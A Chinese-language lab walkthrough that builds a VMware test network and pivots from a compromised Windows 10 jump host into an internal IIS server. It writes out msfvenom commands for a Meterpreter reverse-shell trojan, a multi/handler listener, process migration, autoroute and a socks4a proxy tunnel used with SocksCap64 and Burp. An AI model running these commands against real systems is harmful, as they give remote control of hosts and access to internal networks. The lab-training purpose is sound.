目录

环境搭建

内网搭建(win2019)

跳板机搭建(win10)

实验步骤

1. win10上线kali

2. 借助msf做代理

3. 在攻击机上做个代理,访问目标网站

4. 使用SocksCap64工具,进行sock4a隧道的连接

5. 启用socksCap64的系统代理

6. 设置burpsuite的上游代理

攻击机是本机和kali:192.168.109.139

内网机器Windows server 2019:10.10.10.10 仅主机

跳板机器Windows 10,两张网卡,一张仅主机:10.10.10.20,一张NAT:192.168.109.100

假设当前已经拿到windows10的主机权限,要访问Windows2019的web

环境搭建

添加一个VMware的自定义网卡“VMnet2”

内网搭建(win2019)

这里选自定义的VMnet2

搭建内网的web服务

配置 10.10.10.10的静态IP地址

控制面板——网络和internet——网络和共享中心

打开服务器管理器,点击“添加角色和功能”,下载IIS

一直下一步之后到了下面的页面勾选下载IIS,然后一直下一步安装即可

返回服务器管理器,点击右上角的工具,再点第一个IIS管理器

右击网站,选择添加网站

网站名随便起一个,网站根目录随便选,IP就是刚才设置的静态IP,点击确定

进入到网站根目录,新建一个.txt文件修改名字 为index.html

用记事本打开,随便写一些内容

访问网站

可以看到网站搭建成功

跳板机搭建(win10)

配置2个网卡

- 配置静态IP:10.10.10.20和192.168.109.100

- 自定义VMnet2——10.10.10.20

- nat模式——192.168.109.100

如果是只有一张网卡就再添加一张

添加好之后和前面方法一样

控制面板——网络和internet——网络连接

Ethernet0对应着网卡 自定义VMnet2,配置IP为10.10.10.20

Ethernet1对应着网卡nat模式,配置IP为192.168.109.100(这里网段每个人可能不一样,要看自己的虚拟机的虚拟网络编辑器里NAT模式对应的IP网段)

Ethernet0

Ethernet1

实验步骤

1. win10上线kali

msf生成后门,反连上线

在kali使用msf工具

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.109.139 lport=4455 -f exe > r.exe木马程序r.exe在kali的家目录下

在kali开启msf监听

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.109.139

set lport 4455

run

把家目录下的 r.exe 拖到本机桌面,再拖进win10桌面,点击木马程序

会发现kali这边监听成功了

先做进程迁移,防止掉线

ps

migrate 6856 //迁移到vm tools的进程里

2. 借助msf做代理

我们要在跳板机上做个代理,设置一个路由

run autoroute -s 10.10.10.0/24

run autoroute -p



绑定之后,做一个socks代理,使用socks_proxy模块

bg

use auxiliary/server/socks_proxy

set version 4a

run

3. 在攻击机上做个代理,访问目标网站

用Google浏览器代理插件开启代理



访问目标网站

虽然可以访问了,但是我们的burp还是抓不到包的,因为我们的浏览器是走sock4a这条隧道出去的,但是不会走这条隧道回来;

那么,我们就要设置一下上游代理才能做到的包的抓取,让他们进行通信

4. 使用SocksCap64工具,进行sock4a隧道的连接

用管理员身份运行工具

打开程序面板内的浏览器,访问目标机,也是可以访问的到的(如果没有你想用的浏览器,就添加程序,或者把本机浏览器的快捷方式长按拖进程序面板)

5. 启用socksCap64的系统代理

右下角任务栏,右击sockscap,系统代理 --> 启用系统代理

6. 设置burpsuite的上游代理

sockscap的系统代理端口:25378

用浏览器代理插件,再次访问目标网站